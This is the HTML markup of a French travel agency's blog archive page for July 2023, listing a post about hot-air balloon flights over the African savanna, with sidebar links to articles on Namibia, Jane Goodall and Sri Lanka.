									<h1 class="mkdf-page-title entry-title" >juillet 2023</h1>
											</div>
	    </div>
	</div>
</div>


<div class="mkdf-container">
		
	<div class="mkdf-container-inner clearfix">
		<div class="mkdf-grid-row mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-standard mkdf-blog-pagination-standard mkdf-masonry-images-fixed" data-blog-type= standard data-next-page= 2 data-max-num-pages= 1 data-post-number= 30 data-excerpt-length= 0 data-archive-day= 0 data-archive-month= 7 data-archive-year= 2023 >
	<div class="mkdf-blog-holder-inner">
		<article id="post-3594" class="mkdf-post-dark-skin mkdf-post-has-media post-3594 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-actualites tag-destination tag-karibuni">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://karibuni.fr/survolez-la-savane-africaine-en-montgolfiere/" title="Survolez la Savane Africaine en Montgolfière">
					<img width="2157" height="1210" src="https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1.jpg 2157w, https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1-300x168.jpg 300w, https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1-1024x574.jpg 1024w, https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1-768x431.jpg 768w, https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1-1536x862.jpg 1536w, https://karibuni.fr/wp-content/uploads/2023/07/wolf-schram-6GXfFoBRSAw-unsplash-copie-1-600x337.jpg 600w" sizes="(max-width: 2157px) 100vw, 2157px" />					</a>
					</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://karibuni.fr/survolez-la-savane-africaine-en-montgolfiere/" title="Survolez la Savane Africaine en Montgolfière">
            Survolez la Savane Africaine en Montgolfière            </a>
    </h3>                                                        </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://karibuni.fr/2023/07/">
    
        <span class="icon_calendar"></span> 12 juillet 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-blog-like">
        <a href="#" class="mkdf-like" id="mkdf-like-3594-790" title="Like this"><i class="icon_heart"></i><span>18</span></a>    </div>
                                                <div class="mkdf-post-info-category">
    <i class="icon_tag"></i>
    <a href="https://karibuni.fr/category/actualites/" rel="category tag">Actualités</a></div>                                            </div>
                    <div class="mkdf-post-info-bottom-right">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fkaribuni.fr%2Fsurvolez-la-savane-africaine-en-montgolfiere%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fkaribuni.fr%2Fsurvolez-la-savane-africaine-en-montgolfiere%2F&amp;title=Survolez+la+Savane+Africaine+en+Montgolfi%C3%A8re&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
	</div>	</div>
			<div class="mkdf-sidebar-holder mkdf-grid-col-3">
			<aside class="mkdf-sidebar">
	<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 8px"></div>
</div>
</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Étiquettes</h4></div><div class="tagcloud"><a href="https://karibuni.fr/tag/actualites/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 22pt;" aria-label="Actualités (32 éléments)">Actualités<span class="tag-link-count"> (32)</span></a>
<a href="https://karibuni.fr/tag/afrique/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 14.885245901639pt;" aria-label="Afrique (7 éléments)">Afrique<span class="tag-link-count"> (7)</span></a>
<a href="https://karibuni.fr/tag/balneaire/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 14.311475409836pt;" aria-label="Balnéaire (6 éléments)">Balnéaire<span class="tag-link-count"> (6)</span></a>
<a href="https://karibuni.fr/tag/covid-19/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 8pt;" aria-label="COVID-19 (1 élément)">COVID-19<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/destination/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 16.032786885246pt;" aria-label="Destination (9 éléments)">Destination<span class="tag-link-count"> (9)</span></a>
<a href="https://karibuni.fr/tag/fetes/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 8pt;" aria-label="Fêtes (1 élément)">Fêtes<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/inde/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.491803278689pt;" aria-label="Inde (10 éléments)">Inde<span class="tag-link-count"> (10)</span></a>
<a href="https://karibuni.fr/tag/karibuni/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 21.885245901639pt;" aria-label="Karibuni (31 éléments)">Karibuni<span class="tag-link-count"> (31)</span></a>
<a href="https://karibuni.fr/tag/kenya/" class="tag-cloud-link tag-link-68 tag-link-position-9" style="font-size: 16.950819672131pt;" aria-label="Kenya (11 éléments)">Kenya<span class="tag-link-count"> (11)</span></a>
<a href="https://karibuni.fr/tag/madagascar/" class="tag-cloud-link tag-link-79 tag-link-position-10" style="font-size: 13.508196721311pt;" aria-label="Madagascar (5 éléments)">Madagascar<span class="tag-link-count"> (5)</span></a>
<a href="https://karibuni.fr/tag/masai/" class="tag-cloud-link tag-link-88 tag-link-position-11" style="font-size: 8pt;" aria-label="Masai (1 élément)">Masai<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/namibie/" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8pt;" aria-label="Namibie (1 élément)">Namibie<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/nature/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 14.311475409836pt;" aria-label="Nature (6 éléments)">Nature<span class="tag-link-count"> (6)</span></a>
<a href="https://karibuni.fr/tag/nepal/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 12.590163934426pt;" aria-label="Nepal (4 éléments)">Nepal<span class="tag-link-count"> (4)</span></a>
<a href="https://karibuni.fr/tag/ouganda/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 12.590163934426pt;" aria-label="Ouganda (4 éléments)">Ouganda<span class="tag-link-count"> (4)</span></a>
<a href="https://karibuni.fr/tag/pollmans/" class="tag-cloud-link tag-link-74 tag-link-position-16" style="font-size: 14.885245901639pt;" aria-label="Pollmans (7 éléments)">Pollmans<span class="tag-link-count"> (7)</span></a>
<a href="https://karibuni.fr/tag/protocole-sanitaire/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="protocole sanitaire (1 élément)">protocole sanitaire<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/rangersafaris/" class="tag-cloud-link tag-link-75 tag-link-position-18" style="font-size: 14.311475409836pt;" aria-label="RangerSafaris (6 éléments)">RangerSafaris<span class="tag-link-count"> (6)</span></a>
<a href="https://karibuni.fr/tag/rwanda/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 14.311475409836pt;" aria-label="Rwanda (6 éléments)">Rwanda<span class="tag-link-count"> (6)</span></a>
<a href="https://karibuni.fr/tag/savane/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 13.508196721311pt;" aria-label="Savane (5 éléments)">Savane<span class="tag-link-count"> (5)</span></a>
<a href="https://karibuni.fr/tag/sri-lanka/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 14.311475409836pt;" aria-label="Sri Lanka (6 éléments)">Sri Lanka<span class="tag-link-count"> (6)</span></a>
<a href="https://karibuni.fr/tag/tanza/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 8pt;" aria-label="tanza (1 élément)">tanza<span class="tag-link-count"> (1)</span></a>
<a href="https://karibuni.fr/tag/tanzanie/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 16.491803278689pt;" aria-label="Tanzanie (10 éléments)">Tanzanie<span class="tag-link-count"> (10)</span></a>
<a href="https://karibuni.fr/tag/yatraexoticroutes/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="YatraExoticRoutes (1 élément)">YatraExoticRoutes<span class="tag-link-count"> (1)</span></a></div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 4px"></div>
</div>
</div><div class="widget mkdf-blog-list-widget"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Nos derniers articles</h4></div><div class="mkdf-blog-list-holder mkdf-bl-simple mkdf-bl-one-column mkdf-small-space mkdf-bl-pag-no-pagination"  data-type=simple data-number-of-posts=3 data-number-of-columns=1 data-space-between-items=small data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h5 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=11 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://karibuni.fr/namibie-les-incontournables-dun-voyage-hors-du-temps/" title="Namibie: les incontournables d’un voyage hors du temps">
					<img width="150" height="150" src="https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-150x150.jpeg 150w, https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-550x550.jpeg 550w, https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-1100x1100.jpeg 1100w, https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-300x300.jpeg 300w, https://karibuni.fr/wp-content/uploads/2026/01/AdobeStock_626394042-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://karibuni.fr/namibie-les-incontournables-dun-voyage-hors-du-temps/" title="Namibie: les incontournables d’un voyage hors du temps">
            Namibie: les incontournables d’un voyage hors du temps            </a>
    </h5>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://karibuni.fr/2026/01/">
    
        <span class="icon_calendar"></span> 14 janvier 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://karibuni.fr/jane-goodall-une-vie-au-service-des-chimpanzes-et-de-la-nature/" title="Jane Goodall : une vie au service des chimpanzés et de la nature">
					<img width="150" height="150" src="https://karibuni.fr/wp-content/uploads/2025/11/81c8084_761020837-2-the-jane-goodall-institute-michael-neugebauer-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karibuni.fr/wp-content/uploads/2025/11/81c8084_761020837-2-the-jane-goodall-institute-michael-neugebauer-150x150.png 150w, https://karibuni.fr/wp-content/uploads/2025/11/81c8084_761020837-2-the-jane-goodall-institute-michael-neugebauer-550x550.png 550w, https://karibuni.fr/wp-content/uploads/2025/11/81c8084_761020837-2-the-jane-goodall-institute-michael-neugebauer-300x300.png 300w, https://karibuni.fr/wp-content/uploads/2025/11/81c8084_761020837-2-the-jane-goodall-institute-michael-neugebauer-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://karibuni.fr/jane-goodall-une-vie-au-service-des-chimpanzes-et-de-la-nature/" title="Jane Goodall : une vie au service des chimpanzés et de la nature">
            Jane Goodall : une vie au service des chimpanzés et de la nature            </a>
    </h5>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://karibuni.fr/2025/11/">
    
        <span class="icon_calendar"></span> 4 novembre 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
	<div class="mkdf-post-image">
					<a itemprop="url" href="https://karibuni.fr/le-sri-lanka-sportif-lile-aux-mille-defis/" title="Le Sri Lanka sportif : l’île aux mille défis">
					<img width="150" height="150" src="https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-150x150.jpeg 150w, https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-550x550.jpeg 550w, https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-1100x1100.jpeg 1100w, https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-300x300.jpeg 300w, https://karibuni.fr/wp-content/uploads/2025/10/AdobeStock_317279296-100x100.jpeg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />					</a>
					</div>
		<div class="mkdf-bli-content">
			
<h5 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://karibuni.fr/le-sri-lanka-sportif-lile-aux-mille-defis/" title="Le Sri Lanka sportif : l’île aux mille défis">
            Le Sri Lanka sportif : l’île aux mille défis            </a>
    </h5>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://karibuni.fr/2025/10/">
    
        <span class="icon_calendar"></span> 10 octobre 2025        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 10px;margin-bottom: 0px"></div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Catégories</h4></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://karibuni.fr/category/actualites/">Actualités</a> (32)
</li>
			</ul>

			</div></aside>		</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 20px"></div>
</div>
</div><div id="media_image-3" class="widget mkdf-footer-column-1 widget_media_image"><img width="500" height="129" src="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni_footer-1.png" class="image wp-image-2362  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni_footer-1.png 500w, https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni_footer-1-300x77.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 11px"></div>
</div>
</div><div id="text-3" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-left mkdf-iwt-icon-tiny">
	        <a itemprop="url" href="tel:0147510403" target="_self">
    	<div class="mkdf-iwt-icon">

							    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-tiny"  data-hover-color="#d47449" data-color="#4a293a">
                    <span aria-hidden="true" class="mkdf-icon-font-elegant icon_phone mkdf-icon-element" style="color: #4a293a;font-size:16px" ></span>            </span>
				</div>
	<div class="mkdf-iwt-content" style="padding-left: 16px">
					<h6 class="mkdf-iwt-title" style="color: #4a293a;margin-top: 10px">
				<span class="mkdf-iwt-title-text">01 47 51 04 03</span>
			</h6>
					</div>
            </a>
    </div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
<div class="mkdf-iwt clearfix  mkdf-iwt-icon-left mkdf-iwt-icon-tiny">
	        <a itemprop="url" href="https://www.google.fr/maps/place/Karibuni/@48.8810649,2.1724109,17z/data=!3m1!4b1!4m5!3m4!1s0x47e66339028cd47d:0x2972f3b3c51b1b27!8m2!3d48.8810649!4d2.1745996?hl=fr" target="_blank">
    	<div class="mkdf-iwt-icon">

							    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-tiny"  data-hover-color="#d47449" data-color="#4a293a">
                    <span aria-hidden="true" class="mkdf-icon-font-elegant icon_pin mkdf-icon-element" style="color: #4a293a;font-size:16px" ></span>            </span>
				</div>
	<div class="mkdf-iwt-content" style="padding-left: 16px">
					<h6 class="mkdf-iwt-title" style="color: #4a293a;margin-top: 10px">
				<span class="mkdf-iwt-title-text">16 avenue des Chateaupieds, 92500 Rueil-Malmaison</span>
			</h6>
					</div>
            </a>
    </div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
<div class="mkdf-iwt clearfix  mkdf-iwt-icon-left mkdf-iwt-icon-tiny">
	        <a itemprop="url" href="mailto:contact@karibuni.fr" target="_self">
    	<div class="mkdf-iwt-icon">

							    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-tiny"  data-hover-color="#d47449" data-color="#4a293a">
                    <span aria-hidden="true" class="mkdf-icon-font-elegant icon_mail mkdf-icon-element" style="color: #4a293a;font-size:16px" ></span>            </span>
				</div>
	<div class="mkdf-iwt-content" style="padding-left: 16px">
					<h6 class="mkdf-iwt-title" style="color: #4a293a;margin-top: 10px">
				<span class="mkdf-iwt-title-text">contact@karibuni.fr</span>
			</h6>
					</div>
            </a>
    </div>
</div>
		</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 13px"></div>
</div>
</div><div id="block-7" class="widget mkdf-footer-column-2 widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*2"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="3" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="3594" data-locatornonce="db11f5ad56" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18306682162269272" data-date="1768471214">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DThvZF-FFZR/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/616785643_1485317480267397_9062363376923784154_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XDXNrzKX1GoQ7kNvwFUS_uM&#038;_nc_oc=AdkZHFFe4nn6WjCvbIo5SIoUPFMN8GSVAYz12n7lnXiTfLdishNmdBXTmfHDfOTRQys&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_Afq3gZWR1V0UjOOVidwLiKWS9DuQfNszNuHsk5oQRlFVlQ&#038;oe=69720A3B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/616785643_1485317480267397_9062363376923784154_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XDXNrzKX1GoQ7kNvwFUS_uM&amp;_nc_oc=AdkZHFFe4nn6WjCvbIo5SIoUPFMN8GSVAYz12n7lnXiTfLdishNmdBXTmfHDfOTRQys&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afq3gZWR1V0UjOOVidwLiKWS9DuQfNszNuHsk5oQRlFVlQ&amp;oe=69720A3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/616785643_1485317480267397_9062363376923784154_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XDXNrzKX1GoQ7kNvwFUS_uM&amp;_nc_oc=AdkZHFFe4nn6WjCvbIo5SIoUPFMN8GSVAYz12n7lnXiTfLdishNmdBXTmfHDfOTRQys&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afq3gZWR1V0UjOOVidwLiKWS9DuQfNszNuHsk5oQRlFVlQ&amp;oe=69720A3B&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/616785643_1485317480267397_9062363376923784154_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/616785643_1485317480267397_9062363376923784154_nfull.webp&quot;}">
            <span class="sbi-screenreader">Nouvelle destination: la Namibie 🇳🇦

Sauvage</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nouvelle destination: la Namibie 🇳🇦

Sauvage, spectaculaire et hors du temps, la Namibie est la nouvelle destination proposée par Karibuni. Une invitation au voyage autrement, entre dunes infinies, safaris grandioses, côtes mystérieuses et nuits étoilées… ici, chaque paysage donne l’impression d’explorer un autre monde. 🌍✨

Découvrez les incontournables du pays dans notre dernier article (🔗 lien en bio), section « actualités ».

#WoWyages #Namibie #TravelAfrica">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18245630428288165" data-date="1763643660">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DRR3kE6DDn6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/577031720_1424735579658921_5743010286757461438_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bx00zv1UK5AQ7kNvwHvX70p&#038;_nc_oc=Adn15xwatJlfT6YdCXZSiLwkIe61QCwnOVRdeGsF7YcZAARaSeoUpO4JGPX36Gp2640&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_Afp0PILioXNpZzITefC6P8hU1IT-AJsEli8oERrZvUcXYw&#038;oe=6971F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/577031720_1424735579658921_5743010286757461438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bx00zv1UK5AQ7kNvwHvX70p&amp;_nc_oc=Adn15xwatJlfT6YdCXZSiLwkIe61QCwnOVRdeGsF7YcZAARaSeoUpO4JGPX36Gp2640&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afp0PILioXNpZzITefC6P8hU1IT-AJsEli8oERrZvUcXYw&amp;oe=6971F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/577031720_1424735579658921_5743010286757461438_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bx00zv1UK5AQ7kNvwHvX70p&amp;_nc_oc=Adn15xwatJlfT6YdCXZSiLwkIe61QCwnOVRdeGsF7YcZAARaSeoUpO4JGPX36Gp2640&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afp0PILioXNpZzITefC6P8hU1IT-AJsEli8oERrZvUcXYw&amp;oe=6971F207&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/577031720_1424735579658921_5743010286757461438_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/577031720_1424735579658921_5743010286757461438_nfull.webp&quot;}">
            <span class="sbi-screenreader">Gombe Stream :un trésor de biodiversité 🐒🌿</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
